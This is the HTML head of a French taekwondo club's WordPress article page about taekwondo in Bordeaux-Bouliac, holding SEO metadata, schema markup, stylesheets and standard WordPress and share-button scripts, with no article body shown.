

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/
body_size: 18740
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.taekwondo-club.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Le Taekwondo sur Bordeaux-Bouliac - Challengers - Main Ho Taekwondo</title>
	<meta name="description" content="La Région Aquitaine s&#039;étend sur 5 départements et est très vaste en terme de superficie. En effet, avec ces 41309 Km2, la Région Aquitaine est la 3ème plus grande Région de France. La densité de sa population est de 75 habitants au Km2 seulement contre 960 habitants au Km2 pour la Région Ile de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maître Albasini Éric"/>
	<meta name="keywords" content="actualité,art-martial,arts martiaux,bordeaux,bouliac,club,pessac,saint-medard-en-jalles,taekwondo,saison 2010-2011" />
	<link rel="canonical" href="http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Challengers - Main Ho Taekwondo | Taekwondo Club Libourne et St-Denis-de-pile" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Le Taekwondo sur Bordeaux-Bouliac - Challengers - Main Ho Taekwondo" />
		<meta property="og:description" content="La Région Aquitaine s&#039;étend sur 5 départements et est très vaste en terme de superficie. En effet, avec ces 41309 Km2, la Région Aquitaine est la 3ème plus grande Région de France. La densité de sa population est de 75 habitants au Km2 seulement contre 960 habitants au Km2 pour la Région Ile de" />
		<meta property="og:url" content="http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/" />
		<meta property="article:published_time" content="2011-06-08T12:30:14+00:00" />
		<meta property="article:modified_time" content="2012-05-19T17:13:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Le Taekwondo sur Bordeaux-Bouliac - Challengers - Main Ho Taekwondo" />
		<meta name="twitter:description" content="La Région Aquitaine s&#039;étend sur 5 départements et est très vaste en terme de superficie. En effet, avec ces 41309 Km2, la Région Aquitaine est la 3ème plus grande Région de France. La densité de sa population est de 75 habitants au Km2 seulement contre 960 habitants au Km2 pour la Région Ile de" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#article","name":"Le Taekwondo sur Bordeaux-Bouliac - Challengers - Main Ho Taekwondo","headline":"Le Taekwondo sur Bordeaux-Bouliac","author":{"@id":"http:\/\/www.taekwondo-club.fr\/author\/ricky93\/#author"},"publisher":{"@id":"http:\/\/www.taekwondo-club.fr\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.taekwondo-club.fr\/wp-content\/uploads\/2009\/05\/logo-challengers-tkd.jpg","@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#articleImage","width":448,"height":317,"caption":"L'\u00e9quipe des Challengers pratique dans 3 clubs sur 3 communes : Bouliac, G\u00e9nissac et Coutras"},"datePublished":"2011-06-08T14:30:14+02:00","dateModified":"2012-05-19T19:13:58+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#webpage"},"isPartOf":{"@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#webpage"},"articleSection":"Saison 2010-2011, actualit\u00e9, art-martial, arts martiaux, bordeaux, bouliac, club, pessac, saint-medard-en-jalles, taekwondo"},{"@type":"BreadcrumbList","@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr#listItem","position":1,"name":"Accueil","item":"http:\/\/www.taekwondo-club.fr","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/#listItem","position":2,"name":"Articles","item":"http:\/\/www.taekwondo-club.fr\/category\/articles\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/#listItem","name":"Saison 2010-2011"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/#listItem","position":3,"name":"Saison 2010-2011","item":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#listItem","name":"Le Taekwondo sur Bordeaux-Bouliac"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#listItem","position":4,"name":"Le Taekwondo sur Bordeaux-Bouliac","previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/#listItem","name":"Saison 2010-2011"}}]},{"@type":"Organization","@id":"http:\/\/www.taekwondo-club.fr\/#organization","name":"Challengers - Main Ho Taekwondo","description":"Taekwondo Club Libourne et St-Denis-de-pile","url":"http:\/\/www.taekwondo-club.fr\/"},{"@type":"Person","@id":"http:\/\/www.taekwondo-club.fr\/author\/ricky93\/#author","url":"http:\/\/www.taekwondo-club.fr\/author\/ricky93\/","name":"Ma\u00eetre Albasini \u00c9ric","image":{"@type":"ImageObject","@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6ea8c3b61754f51a5146a5a26427898e8b7599021492676cbbc1621920395245?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Ma\u00eetre Albasini \u00c9ric"}},{"@type":"WebPage","@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#webpage","url":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/","name":"Le Taekwondo sur Bordeaux-Bouliac - Challengers - Main Ho Taekwondo","description":"La R\u00e9gion Aquitaine s'\u00e9tend sur 5 d\u00e9partements et est tr\u00e8s vaste en terme de superficie. En effet, avec ces 41309 Km2, la R\u00e9gion Aquitaine est la 3\u00e8me plus grande R\u00e9gion de France. La densit\u00e9 de sa population est de 75 habitants au Km2 seulement contre 960 habitants au Km2 pour la R\u00e9gion Ile de","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.taekwondo-club.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.taekwondo-club.fr\/2011\/06\/taekwondo-bordeaux-bouliac\/#breadcrumblist"},"author":{"@id":"http:\/\/www.taekwondo-club.fr\/author\/ricky93\/#author"},"creator":{"@id":"http:\/\/www.taekwondo-club.fr\/author\/ricky93\/#author"},"datePublished":"2011-06-08T14:30:14+02:00","dateModified":"2012-05-19T19:13:58+02:00"},{"@type":"WebSite","@id":"http:\/\/www.taekwondo-club.fr\/#website","url":"http:\/\/www.taekwondo-club.fr\/","name":"Challengers - Main Ho Taekwondo","description":"Taekwondo Club Libourne et St-Denis-de-pile","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.taekwondo-club.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.taekwondo-club.fr' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Flux" href="http://www.taekwondo-club.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Flux des commentaires" href="http://www.taekwondo-club.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Le Taekwondo sur Bordeaux-Bouliac Flux des commentaires" href="http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.taekwondo-club.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.taekwondo-club.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://www.taekwondo-club.fr/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.taekwondo-club.fr/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://www.taekwondo-club.fr/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='srzmpcss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/mag-popup.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srzelastislidercss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/elastislide.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srzcustomcss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/srizon.custom.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.taekwondo-club.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="http://www.taekwondo-club.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
